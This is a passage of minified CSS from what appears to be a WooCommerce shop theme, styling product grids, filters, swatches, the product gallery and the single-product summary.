label{text-align:left}form.track_order .form-row .input-text{height:70px;padding:10px 20px}.tinvwl-loop-button-wrapper{display:none}.woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.button{display:none}.tinv-wishlist .tinvwl-buttons-group button{border:none;background-color:#262626;color:#fff;padding:5px 10px;line-height:30px}.tinv-wishlist .tinvwl-buttons-group button i:before{color:inherit}.widget_price_filter .ui-slider{margin-bottom:22px;position:relative;background-color:#d8d8d8;margin-right:20px;height:5px}.widget_price_filter .ui-slider:after{content:"";position:absolute;height:5px;width:16px;background-color:#d8d8d8;right:-16px}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:18px;height:18px;box-shadow:0 1px 4px 0 rgba(0,0,0,0.4);background-color:#fff;cursor:ew-resize;top:-8px;border-radius:50%}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;height:5px;background-color:#1D1D1D}.widget_price_filter .price_slider_wrapper{padding-top:5px;padding-bottom:20px}.widget_price_filter .price_slider_amount{display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.widget_price_filter .price_slider_amount .price_label{font-size:12px}.widget_price_filter .price_slider_amount .clear{display:none}.widget_price_filter .button{text-transform:uppercase;width:110px;padding:8px 10px;line-height:20px;font-size:11px;border:2px solid;background-color:transparent;color:#1D1D1D}ul.woocommerce-shipping-methods li,ul.wc_payment_methods li{position:relative;margin-bottom:.6em}ul.woocommerce-shipping-methods input[type="radio"],ul.wc_payment_methods input[type="radio"]{position:absolute;opacity:0;font-size:0}ul.woocommerce-shipping-methods input[type="radio"]+label,ul.wc_payment_methods input[type="radio"]+label{padding-left:25px;position:relative}ul.woocommerce-shipping-methods input[type="radio"]+label:before,ul.wc_payment_methods input[type="radio"]+label:before{width:16px;height:16px;border:1px solid #ccc;content:'';position:absolute;left:0;border-radius:50%;top:1px;box-shadow:0 0 3px 0 inset rgba(0,0,0,0.2)}ul.woocommerce-shipping-methods input[type="radio"]:checked+label:before,ul.wc_payment_methods input[type="radio"]:checked+label:before{border:5px solid #2196F3}ul.wc_payment_methods{margin:0;list-style:none}ul.wc_payment_methods .wc_payment_method img{max-width:120px}ul.wc_payment_methods .about_paypal{font-size:.8em;padding-left:10px;vertical-align:middle}ul.wc_payment_methods .payment_box p{margin:5px 0 10px;font-size:.9286em}.woocommerce-privacy-policy-text{margin:1em 0}.woocommerce-terms-and-conditions-wrapper p.form-row{margin-bottom:20px}.la-advanced-product-filters .widget .widget-title{font-size:16px;margin-bottom:20px}.la-advanced-product-filters .widget .widget-title:after{display:none}.la-advanced-product-filters .widget ul li{padding:0;margin-bottom:15px}.sidebar-inner .product-categories>li>a{font-weight:500}.sidebar-inner .product-categories ul{color:#979797}.sidebar-inner .product-categories .current-cat>a,.sidebar-inner .product-categories .active>a{color:#D2A35C}.widget_layered_nav .la-swatches-widget-opts{margin-left:-10px;margin-right:-10px}.widget_layered_nav .la-swatches-widget-opts li{display:inline-block;padding:0;margin:0 10px 10px 10px}.widget_layered_nav .la-swatches-widget-opts li .count{display:none}.widget_layered_nav .la-swatches-widget-opts li .swatch-wrapper.la-swatch-item-style-default:not(.swatch-only-label){padding:0;margin:0;border-radius:50%}.widget_layered_nav .la-swatches-widget-opts li .swatch-wrapper.la-swatch-item-style-default:not(.swatch-only-label) .swatch-anchor{width:30px !important;height:30px !important;border-radius:50%}.widget_layered_nav .la-swatches-widget-opts li:hover .swatch-wrapper.la-swatch-item-style-default:not(.swatch-only-label):after,.widget_layered_nav .la-swatches-widget-opts li.active .swatch-wrapper.la-swatch-item-style-default:not(.swatch-only-label):after{content:'\ea20';font-family:LaStudioIcons;position:absolute;top:6px;font-size:16px;line-height:1;left:7px;color:#fff}.widget_layered_nav .woocommerce-widget-layered-nav-list li a:before{content:'';font-size:10px;margin-right:10px;float:left;line-height:1;margin-top:.5em;border:1px solid #979797;width:15px;height:15px}.widget_layered_nav .woocommerce-widget-layered-nav-list li a:after{font-family:LaStudioIcons;position:absolute;left:0;font-size:10px;margin-left:3px;margin-top:3px;color:#fff}.widget_layered_nav .woocommerce-widget-layered-nav-list li:hover a:before,.widget_layered_nav .woocommerce-widget-layered-nav-list li.chosen a:before{background-color:#D2A35C;border-color:transparent}.widget_layered_nav .woocommerce-widget-layered-nav-list li:hover a:after,.widget_layered_nav .woocommerce-widget-layered-nav-list li.chosen a:after{content:'\ea20'}.woocommerce-pagination.wc-toolbar ul.page-numbers{float:left}.woocommerce-pagination.wc-toolbar .lasf-custom-dropdown{float:right;margin:1px 0 0}.woocommerce-pagination.wc-toolbar .lasf-custom-dropdown ul{bottom:100%;margin:0 0 -1px}p.form-row{margin-bottom:20px}.la_wishlist_table.shop_table.woocommerce-cart-form__contents{border-bottom:1px solid #ebebeb}@media (max-width: 767px){.la-advanced-product-filters{position:fixed;left:0;top:0;width:300px;display:block !important;z-index:100;height:100%;overflow:auto;min-height:100vh;visibility:hidden !important;opacity:0 !important;transition:all 400ms ease-out;-webkit-transform:translate(-200px, 0);transform:translate(-200px, 0);background-color:#fff}.la-advanced-product-filters .sidebar-inner--filters{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-top:80px;padding-left:20px;padding-right:20px}.la-advanced-product-filters .sidebar-inner--filters .widget{width:100%}.open-advanced-shop-filter .la-advanced-product-filters{-webkit-transform:translate(0, 0);transform:translate(0, 0);visibility:visible !important;opacity:1 !important}.open-advanced-shop-filter main#main{z-index:4}.open-advanced-shop-filter div.wpbar,.open-advanced-shop-filter .footer-handheld-footer-bar{z-index:3}.close-advanced-product-filters{position:fixed;display:block !important;top:20px;right:20px;font-size:30px;line-height:1}.btn-advanced-shop-filter:before{content:'';height:calc(1em + 11px);display:block}.btn-advanced-shop-filter span{display:none}.wc-toolbar .lasf-custom-dropdown.wc-custom-filters{margin-right:10px}.wc-toolbar .lasf-custom-dropdown button.btn-advanced-shop-filter{padding:6px 20px}.wc-toolbar .lasf-custom-dropdown button.btn-advanced-shop-filter:after{right:20px}.wc-toolbar .lasf-custom-dropdown ul li a{padding-top:4px;padding-bottom:4px}.widget_layered_nav .la-swatches-widget-opts li{width:50%;margin:0}}@media (max-width: 360px){.wc-toolbar .wc-view-toggle{display:none}}.products-grid .slick-arrow{bottom:50%}.prods_masonry li.product_item:not(.showmenow){opacity:0}.item--overlay{position:absolute;left:0;top:0;right:0;bottom:0;opacity:0;transition:all 250ms ease-out}.products{list-style:none;padding:0;margin:0 -15px}.products.products-list .item-inner::before,.products.products-list .item-inner::after{content:' ';display:table;flex-basis:0;order:1}.products.products-list .item-inner::after{clear:both}.products .product-category img{width:100%;transition:opacity 0.35s,transform 1s}.products .product-category .count{display:none}.labtn-icon{font-family:'LaStudioIcons';display:inline-block;vertical-align:middle;font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.labtn-icon-quickview:before{content:"\ea49"}.labtn-icon-wishlist:before{content:"\ea2b"}.added .labtn-icon-wishlist:before{content:"\ea09"}.labtn-icon-compare:before{content:"\ea71"}.labtn-icon-cart:before{content:"\ea2c"}.catalog-grid-1.grid-space-default .product-category{margin-bottom:30px}.catalog-grid-1 .product-category .cat-information{position:absolute;width:100%;bottom:40px;left:0;text-align:center}.catalog-grid-1 .product-category .woocommerce-loop-category__title{display:inline-block;font-size:12px;text-transform:uppercase;background-color:#fff;margin:0;padding:20px 30px;line-height:20px;min-width:160px;text-align:center}.catalog-grid-1 .product-category .item--overlay{visibility:visible;opacity:0.9;background-color:transparent;transition:all 450ms ease-out}.catalog-grid-1 .product-category a{display:block;position:relative;overflow:hidden}.catalog-grid-1 .product-category a:hover img{-webkit-transform:scale(1.2);transform:scale(1.2)}.catalog-grid-1 .product-category a:hover .item--overlay{background-color:rgba(52,53,56,0.2)}.product_item--inner .elementor-lastudio-countdown-timer{position:absolute;bottom:-20px;z-index:2;width:100%;left:0}.product_item--inner .elementor-lastudio-countdown-timer .lastudio-countdown-timer__item{margin:8px}.product_item--inner .elementor-lastudio-countdown-timer .lastudio-countdown-timer__item .lastudio-countdown-timer__item-value{width:38px;height:38px;border-radius:50%;background-color:#f2f4f5;line-height:38px;font-size:16px;font-weight:500}.product_item--inner .elementor-lastudio-countdown-timer .lastudio-countdown-timer__item .lastudio-countdown-timer__item-label{font-size:12px;font-weight:300;margin-top:5px;text-transform:uppercase}.product_item--thumbnail .elementor-lastudio-countdown-timer{width:auto;bottom:40px;left:6px}.product_item--thumbnail .elementor-lastudio-countdown-timer .lastudio-countdown-timer{-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.product_item--thumbnail .elementor-lastudio-countdown-timer .lastudio-countdown-timer .lastudio-countdown-timer__item{-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px}.product_item--thumbnail .elementor-lastudio-countdown-timer .lastudio-countdown-timer .lastudio-countdown-timer__item .lastudio-countdown-timer__item-label{font-size:10px;padding-left:8px}.product_item--info .elementor-lastudio-countdown-timer{display:none}.product_item--info .la-custom-badge{display:none !important}.product_item--rating{line-height:1;margin-bottom:10px}.product_item .item--overlay{background-color:#1D1D1D;z-index:2}.product_item .product_item--thumbnail{position:relative;z-index:2}.product_item .product_item--thumbnail-holder{text-align:center}.product_item .product_item--thumbnail-holder a{display:block}.product_item .product_item--thumbnail-holder a img{width:100%;display:block}.product_item .product_item--info{position:relative;z-index:2;padding-top:15px;padding-bottom:15px}.product_item .added_to_cart{display:none}.product_item .product_item--category-link,.product_item .item--excerpt{display:none}.product_item.prod-rating-off .star-rating,.product_item .star-rating ~ .star-rating{display:none}.product_item .price{line-height:20px;display:block;margin-bottom:10px}.product_item .price del{font-weight:normal}.product_item .swatch-wrapper{float:none;display:inline-block;padding:0;border-width:0;margin:0 2px 2px;background-color:transparent}.product_item .swatch-wrapper:not(.swatch-only-label){width:20px;height:14px}.product_item .swatch-wrapper:not(.swatch-only-label) .swatch-anchor{max-width:12px;max-height:12px;margin-left:auto;margin-right:auto;border-radius:50%}.product_item .swatch-wrapper.swatch-only-label .swatch-anchor{line-height:normal !important;min-height:0 !important;min-width:0 !important}.product_item--thumbnail .product_item--deals-info{display:none}.product_item--deals-info{width:100%;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-top:-42px;padding-bottom:10px}.product_item--deals-info .progress{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;background-color:#e9ecef;height:10px;border-radius:10px;overflow:hidden}.product_item--deals-info .progress .progress-bar{background-color:#D2A35C;transition:width 0.6s ease;height:10px}.product_item--deals-info p{font-size:12px;color:#979797;line-height:1}.product_item--deals-info p span{color:#1D1D1D}.product_item--deals-info p span:before{content:': '}.products-list .product_item--info-action .button{line-height:24px;text-transform:uppercase;border:none;vertical-align:middle;padding:0}.products-list .product_item--info-action .button.quickview{display:none}.products-list .product_item--info-action .labtn-icon-cart{display:none}.products-list .product_item--info-action .la-addcart{margin-right:15px;background-color:#1D1D1D;height:50px;line-height:50px;padding:0 30px;font-size:14px}.products-list .product_item--info-action .la-addcart:hover{background-color:#D2A35C;color:#fff}.products-list .product_item--info-action .add_compare,.products-list .product_item--info-action .add_wishlist{width:40px;background:none;color:#1D1D1D;font-size:18px}.products-list .product_item--info-action .add_compare .labtn-text,.products-list .product_item--info-action .add_wishlist .labtn-text{display:none}.products-list .product_item--info-action .add_compare:hover,.products-list .product_item--info-action .add_wishlist:hover{color:#D2A35C}.products-list .product_item{width:100%;padding-bottom:40px}.products-list .product_item .product_item--thumbnail{float:left;width:32%}.products-list .product_item .product_item--thumbnail .button:not(.quickview){display:none}.products-list .product_item .product_item--thumbnail .quickview{background-color:#fff;color:#1D1D1D;border-radius:50%;padding:0;position:absolute;opacity:0;top:50%;left:50%;margin-top:-25px;margin-left:-25px;-webkit-transform:translate(0, 40px);transform:translate(0, 40px);z-index:3}.products-list .product_item .product_item--thumbnail .quickview:hover{background-color:#D2A35C;color:#fff}.products-list .product_item .product_item--thumbnail .quickview .labtn-icon{width:50px;height:50px;line-height:50px;display:inline-block;font-size:22px}.products-list .product_item .product_item--thumbnail .quickview .labtn-text{font-weight:normal;position:absolute;padding:5px 12px;z-index:3;opacity:0;transition:opacity .2s, margin .3s;white-space:pre;font-size:12px;font-family:sans-serif;-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%;line-height:14px;top:-30px;margin-top:-12px;background-color:#fff;color:#1D1D1D}.products-list .product_item .product_item--thumbnail .quickview .labtn-text:after{content:"";position:absolute;bottom:-5px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #fff;opacity:.9}.products-list .product_item .product_item--thumbnail .quickview:hover .labtn-text{visibility:inherit;opacity:1;margin-top:-5px}.products-list .product_item .product_item--info{padding-left:50px;float:left;width:68%;padding-top:0}.products-list .product_item .item--excerpt{display:block;margin-bottom:20px}.products-list .product_item .product_item--title{font-size:18px;margin-bottom:15px}.products-list .product_item .price{font-weight:normal;margin-bottom:20px}.products-list .product_item:hover .product_item--thumbnail .quickview{opacity:1;-webkit-transform:translate(0, 0);transform:translate(0, 0)}.products-list .product_item:hover .item--overlay{opacity:.5}.products-grid li.product_item{padding-bottom:10px}.products-grid li.product_item .product_item--action:hover .button{transition-delay:0s}.products-grid .button{width:44px;height:44px;padding:0;line-height:44px;font-size:18px;position:relative;opacity:0;border-radius:0;border:none;background-color:#fff;color:#1D1D1D;margin:5px;-webkit-transform:translate(0, 40px);transform:translate(0, 40px);transition-delay:100ms}.products-grid .button+.button{transition-delay:150ms}.products-grid .button+.button+.button{transition-delay:200ms}.products-grid .button .labtn-icon{display:block}.products-grid .button .labtn-text{font-weight:normal;position:absolute;padding:5px 12px;z-index:3;opacity:0;white-space:pre;font-size:10px;font-family:sans-serif;left:50%;line-height:14px;bottom:100%;background-color:#1D1D1D;color:#fff;text-transform:none;border-radius:2px;transition:opacity 0.2s,margin 0.3s;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.products-grid .button .labtn-text:after{content:"";position:absolute;bottom:-5px;left:50%;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #1D1D1D;opacity:.9;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.products-grid .button:hover{color:#fff}.products-grid .button:hover .labtn-text{visibility:inherit;opacity:1;margin-bottom:10px}.products-grid .product_item--title{font-size:1em;line-height:1.3;margin-bottom:10px}.products-grid .product_item--info .la-swatch-control{line-height:0;float:right}.products-grid .product_item_thumbnail_action .wrap-addto{position:absolute;right:0;top:50%;width:100%;z-index:2;text-align:center;margin-top:-20px}.products-grid .product_item--info-action{display:none}.products-grid .product_item--inner:hover .button{opacity:1;-webkit-transform:translate(0, 0);transform:translate(0, 0)}.products-grid .product_item--inner:hover .item--overlay{opacity:.3}.products-grid-2 .product_item .product_item--info{padding:15px 20px 5px;background-color:#fff}.products-grid-4 .product_item--info,.products-grid-3 .product_item--info{font-size:14px;padding-bottom:40px}.products-grid-4 .product_item--info .la-swatch-control,.products-grid-3 .product_item--info .la-swatch-control{float:none;padding-top:5px;margin-bottom:10px}.products-grid-4 .product_item .item--excerpt,.products-grid-3 .product_item .item--excerpt{display:block;font-size:12px;margin-bottom:10px;max-height:3.2em;overflow:hidden}.products-grid-4 .product_item .price>ins>.amount,.products-grid-4 .product_item .price>.amount,.products-grid-3 .product_item .price>ins>.amount,.products-grid-3 .product_item .price>.amount{font-weight:bold;color:#1d1d1d}.products-grid-4 .product_item .price,.products-grid-4 .product_item .product_item--title,.products-grid-3 .product_item .price,.products-grid-3 .product_item .product_item--title{margin-bottom:6px}.products-grid-4 .product_item:hover,.products-grid-3 .product_item:hover{z-index:3}.products-grid-4 .product_item_thumbnail_action,.products-grid-3 .product_item_thumbnail_action{display:none}.products-grid-4 .product_item--info-action,.products-grid-3 .product_item--info-action{display:block;position:absolute;bottom:-10px;left:-3px;right:-3px;z-index:2}.products-grid-4 .button,.products-grid-3 .button{background-color:#3C3F52;border-radius:3px;color:#fff;margin:3px}.products-grid-4 .product_item--rating,.products-grid-3 .product_item--rating{margin-bottom:10px}.products-grid-4 .product_item--inner:hover .item--overlay,.products-grid-3 .product_item--inner:hover .item--overlay{opacity:0}.products-grid-4 .product_item .product_item--info{padding-bottom:10px;padding-top:20px}.products-grid-4 .product_item .product_item--inner{border:1px solid #ebebeb;padding:30px}.products-grid-4 .product_item .product_item--info-action{position:static;margin-left:-3px;margin-right:-3px}.products-grid-4 .product_item .button{opacity:1;-webkit-transform:translate(0, 0);transform:translate(0, 0)}.products-grid-5 .product_item--thumbnail{border:1px solid #ebebeb}.products-grid-5 .product_item--info{text-align:center;font-size:14px}.products-grid-5 .product_item--info .la-swatch-control{float:none;padding-top:5px;margin-bottom:10px}.products-grid-5 .product_item_thumbnail_action .wrap-addto{top:calc(100% - 60px)}.products-grid-5 .button{border:2px solid;background-color:transparent;line-height:40px;color:#fff}.products-grid-6 .product_item .product_item--inner{position:relative}.products-grid-6 .product_item .product_item_thumbnail_action{display:none}.products-grid-6 .product_item .product_item--info-action{display:block}.products-grid-6 .product_item .product_item--info{position:absolute;right:0;top:50%;width:100%;z-index:2;text-align:center;display:-ms-flexbox;display:flex;-webkit-box-direction:reverse;-webkit-box-orient:vertical;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;color:#fff;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.products-grid-6 .product_item .product_item--info .la-swatch-control{float:none;padding-top:5px;margin-bottom:10px}.products-grid-6 .product_item .price del,.products-grid-6 .product_item .product_item--title{color:inherit}.products-grid-6 .product_item .product_item--info-inner{font-size:14px;text-transform:uppercase;padding-top:30px;transition:all .3s;opacity:0;-webkit-transform:translate(0, 40px);transform:translate(0, 40px)}.products-grid-6 .product_item .product_item--inner:hover .product_item--info-inner{opacity:1;-webkit-transform:translate(0, 0);transform:translate(0, 0)}.product_item--thumbnail .figure__object_fit>div{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:center}.product_item--thumbnail .p_img-second{position:absolute;left:0;top:0;z-index:2;transition:opacity 0.5s ease,transform 2s cubic-bezier(0, 0, 0.44, 1.18);opacity:0;width:100%;height:100%}.product_item--thumbnail .p_img-second img{height:100%;object-fit:cover}.product_item.thumb-has-effect .product_item--thumbnail:hover .p_img-second{opacity:1}.site-content .entry ul li.product_item{margin-bottom:0}.products-grid.products-grid-mini .la-custom-badge,.products-list.products-list-mini .la-custom-badge{display:none}.products-grid.products-grid-mini .product_item--thumbnail-holder .p_img-first,.products-list.products-list-mini .product_item--thumbnail-holder .p_img-first{padding:0}.products-grid.products-grid-mini .product_item--thumbnail-holder .p_img-second>div,.products-list.products-list-mini .product_item--thumbnail-holder .p_img-second>div{width:100%;height:100%;left:0;top:0}.products-grid.products-grid-mini .product_item .item--overlay,.products-list.products-list-mini .product_item .item--overlay{display:none}.products-grid.products-grid-mini .product_item .product_item--inner,.products-list.products-list-mini .product_item .product_item--inner{display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.products-grid.products-grid-mini .product_item .product_item--thumbnail,.products-list.products-list-mini .product_item .product_item--thumbnail{width:110px}.ltr .products-grid.products-grid-mini .product_item .product_item--thumbnail,.ltr .products-list.products-list-mini .product_item .product_item--thumbnail{padding-right:20px}.rtl .products-grid.products-grid-mini .product_item .product_item--thumbnail,.rtl .products-list.products-list-mini .product_item .product_item--thumbnail{padding-left:20px}.products-grid.products-grid-mini .product_item .product_item--info,.products-list.products-list-mini .product_item .product_item--info{width:calc( 100% - 110px);padding:0}.products-grid.cover-img-bg .product_item--inner{height:100%;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.products-grid.cover-img-bg .product_item--inner .product_item--thumbnail{-webkit-box-flex:2;-webkit-flex-grow:2;-ms-flex-positive:2;flex-grow:2;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.products-grid.cover-img-bg .product_item--inner .product_item--thumbnail-holder,.products-grid.cover-img-bg .product_item--inner .woocommerce-loop-product__link{display:block;width:100%;height:100%}.products-grid.cover-img-bg .product_item--inner .figure__object_fit{height:100%}.products-grid.cover-img-bg .product_item--inner .figure__object_fit img{position:absolute;width:100%;height:100%;object-fit:cover}.wc_page_description .page-description{padding-bottom:1.5em}.rtl .products-list .product_item .product_item--thumbnail{float:right}.rtl .products-list .product_item .product_item--info{padding-right:50px;padding-left:0}@media (max-width: 1200px){.rtl .products-list .product_item .product_item--info{padding-right:30px}}.rtl .products-list .product_item--info-action .la-addcart{margin-left:15px;margin-right:0}.woocommerce-product-gallery__actions{position:absolute;z-index:2;right:20px;bottom:15px;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.woocommerce-product-gallery__actions a{background:#fff;color:#000;width:50px;height:50px;line-height:50px;text-align:center;font-size:19px;border-radius:50%;display:block;margin:5px;order:2;transition:all .3s;box-shadow:0 0 5px 1px rgba(0,0,0,0.1)}.woocommerce-product-gallery__actions a i{margin-top:-2px;vertical-align:middle}.woocommerce-product-gallery__actions a span{display:inline-block}.woocommerce-product-gallery__actions a.video-link-popup{font-size:20px;order:1}.woocommerce-product-gallery__actions a:hover{background-color:#1D1D1D;color:#fff}.rtl .woocommerce-product-gallery__actions{right:auto;left:20px}.la-woo-thumbs{direction:ltr}.woocommerce-product-gallery__wrapper{direction:ltr}.woocommerce-product-gallery__wrapper embed,.woocommerce-product-gallery__wrapper iframe,.woocommerce-product-gallery__wrapper object,.woocommerce-product-gallery__wrapper video{width:100%;max-width:100%;position:absolute !important;top:0;left:0;height:100% !important}.woocommerce-product-gallery__wrapper a[data-videolink^="http"]{display:block;position:relative;width:100%;z-index:9}.la-woo-product-gallery>.woocommerce-product-gallery__trigger{position:absolute;top:15px;right:15px;line-height:30px;display:block;height:30px;width:30px;border-radius:3px;z-index:2;text-align:center;text-indent:-999px;overflow:hidden;color:#ffffff}.la-woo-product-gallery>.woocommerce-product-gallery__trigger:before{font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:block;content:"\f00e";line-height:inherit;text-indent:0}.la-woo-thumbs .la-thumb-inner{margin-left:-10px;margin-right:-10px}.la-woo-thumbs .la-thumb{width:100%;float:left;margin:10px;border:1px solid #e5e5e5}.la-woo-thumbs .la-thumb.slick-current.slick-active{border-color:#D2A35C}.la-woo-thumbs .la-thumb:not(.slick-current) img{opacity:0.8}.la-woo-thumbs .la-thumb div{position:relative}.la-woo-thumbs .la-thumb div:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(52,53,56,0.4)}.la-woo-thumbs .la-thumb .play-overlay{font-size:30px;color:#fff;line-height:30px;height:30px;width:30px;text-align:center;position:absolute}.la-woo-thumbs .slick-arrow{font-size:14px;line-height:30px;width:30px;height:30px;cursor:pointer;position:absolute;top:calc(50% - 15px);color:#000;background:none}.la-woo-thumbs .slick-arrow i{margin-top:-2px;vertical-align:middle}.la-woo-thumbs .slick-arrow:hover{color:#D2A35C;background:none}.la-woo-thumbs .slick-arrow.slick-disabled{opacity:0}.la-woo-thumbs .slick-vertical .slick-arrow{top:100%;opacity:1;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.la-woo-thumbs .slick-vertical .slick-prev{left:25px;right:auto}.la-woo-thumbs .slick-vertical .slick-next{right:25px;left:auto}.la-woo-thumbs .slick-slider:not(.slick-vertical) .slick-prev{left:-20px;right:auto}.la-woo-thumbs .slick-slider:not(.slick-vertical) .slick-next{right:-20px;left:auto}.product-main-image{margin-bottom:30px}.product-main-image .p---large{position:relative}.product-main-image img{width:100%}.product-main-image .la_woo_loading{opacity:0;visibility:hidden;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.product-main-image .la-woo-product-gallery{width:100%;position:relative;margin-bottom:10px}.product-main-image img.zoomImg{display:none}.product-main-image .swatch-loading{pointer-events:none;position:relative;overflow:hidden}.product-main-image .swatch-loading .la_woo_loading{opacity:1;visibility:visible}.product-main-image .swatch-loading .la-woo-product-gallery{position:static !important}.product-main-image .swatch-loading .la-woo-product-gallery .woocommerce-product-gallery__wrapper,.product-main-image .swatch-loading .la-woo-thumbs .la-thumb-inner{opacity:0.3}.product-main-image .no-gallery .la-woo-thumbs{display:none}@media (min-width: 991px){.la-p-single-2 .product-main-image .la-woo-product-gallery{position:relative;width:calc(100% - 85px)}.ltr .la-p-single-2 .product-main-image .la-woo-product-gallery{float:right}.rtl .la-p-single-2 .product-main-image .la-woo-product-gallery{float:left}.la-p-single-2 .product-main-image .la-woo-thumbs{position:relative;width:70px}.ltr .la-p-single-2 .product-main-image .la-woo-thumbs{float:left}.rtl .la-p-single-2 .product-main-image .la-woo-thumbs{float:right}.la-p-single-2 .no-gallery .la-woo-product-gallery{width:100%}}@media (min-width: 1400px){.enable-main-fullwidth .la-p-single-2 .product-main-image .la-woo-product-gallery{width:calc(100% - 150px)}.enable-main-fullwidth .la-p-single-2 .product-main-image .la-woo-thumbs{width:130px}.enable-main-fullwidth .la-p-single-2 .product-main-image .la-woo-thumbs .la-thumb-inner{margin:0}.enable-main-fullwidth .la-p-single-2 .product-main-image .la-woo-thumbs .la-thumb{margin:0 0 20px}.enable-main-fullwidth .la-p-single-2 .no-gallery .la-woo-product-gallery{width:100%}}.s_product_content_top .product-nextprev{float:right;line-height:20px;font-size:20px;margin-top:-45px}.rtl .s_product_content_top .product-nextprev{float:left}.s_product_content_top .product-nextprev a{display:inline-block}.s_product_content_top .product-nextprev a i{line-height:inherit;vertical-align:middle}.s_product_content_top .product-nextprev a+a{margin-left:10px}.rtl .s_product_content_top .product-nextprev a+a{margin-left:0;margin-right:10px}.product--summary .cart{margin-bottom:30px}.product--summary .product_title{font-size:24px;font-weight:normal;text-transform:uppercase}.product--summary .woocommerce-product-rating{margin-bottom:10px;font-size:12px;line-height:1}.rtl .product--summary .woocommerce-product-rating{float:right}.ltr .product--summary .woocommerce-product-rating{float:left}.product--summary .woocommerce-product-rating .product_item--rating{display:inline-block;vertical-align:middle;margin-bottom:0}.product--summary .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:middle}.product--summary .variations_form .swatch-wrapper{border:none;margin:0;font-size:18px;width:40px}.product--summary .variations_form .swatch-wrapper.swatch-only-label{width:auto;padding-left:10px;padding-right:10px;min-width:40px;font-size:14px}.product--summary .single-price-wrapper{margin-bottom:15px;clear:both;border-top:1px solid rgba(0,0,0,0.1)}.product--summary .single-price-wrapper span.price{display:block}.product--summary .single-price-wrapper .price{font-size:32px;line-height:1;padding-top:30px;font-weight:700;color:#1D1D1D}.product--summary .single-price-wrapper .price:not(:last-child){display:none}.product--summary .single-price-wrapper .price del{font-weight:normal;font-size:16px}.product--summary .product_meta{font-size:12px;border-top:1px solid rgba(0,0,0,0.1);padding-top:20px;padding-bottom:15px}.product--summary .product_meta>span{display:block;padding-bottom:5px}.product--summary .product_meta a{color:#D2A35C}.product--summary .product_meta a:hover{text-decoration:underline}.product--summary .product_meta_sku_wrapper{margin-bottom:40px;font-size:0.875em}.product--summary .product_meta_sku_wrapper .sku_wrapper{display:block}.product--summary .woocommerce-product-details__short-description{margin-bottom:40px}.product--summary .woocommerce-product-details__short-description ul{list-style:inside circle;margin:0}.product--summary .product-share-box{padding-top:20px;border-top:1px solid rgba(0,0,0,0.1)}.product--summary .product-share-box label{font-size:11px;text-transform:uppercase;font-weight:bold;color:#1D1D1D}.rtl .product--summary .product-share-box label{padding-left:10px}.ltr .product--summary .product-share-box label{padding-right:10px}.product--summary .social--sharing a{margin:0 7px;width:30px;height:30px;line-height:26px;font-size:16px;border:1px solid #ebebeb;display:inline-block;text-align:center;border-radius:50%}.product--summary .social--sharing a i{vertical-align:middle}.product--summary .social--sharing a:hover{color:#fff}.product--summary .single_add_to_cart_button{font-size:16px;padding:20px 30px;line-height:20px;min-width:250px;text-transform:uppercase;border:none;vertical-align:middle}.product--summary .single_add_to_cart_button.disabled{cursor:not-allowed}.product--summary .group_table,.product--summary .group_table td{border:none;padding:0}.product--summary .group_table tr{float:left;width:100%;padding-left:80px;position:relative;min-height:60px;margin-bottom:10px;border-bottom:1px solid #eceaea;padding-bottom:10px}.product--summary .group_table td:first-child{position:absolute;left:0;width:auto;padding:0}.product--summary .group_table .stock{background:none;color:inherit;padding:0 0 0 10px;display:inline;margin:0 0 0 10px}.product--summary .group_table .woocommerce-grouped-product-list-item__label{font-weight:600}.product--summary .group_table .woocommerce-grouped-product-list-item__price,.product--summary .group_table .woocommerce-grouped-product-list-item__label{width:100%;text-align:left;display:block;padding:0 0 0 15px}.product--summary .group_table .add_to_cart_button{padding:10px;margin-top:10px}.product--summary .group_table .add_to_cart_button .labtn-icon{display:none}.product--summary .group_table tr.product-type-variable{padding-left:120px}.product--summary .variations{margin-bottom:15px}.product--summary .variations,.product--summary .variations td{border:none}.product--summary .variations td{padding:0;display:inline-block}.product--summary .variations 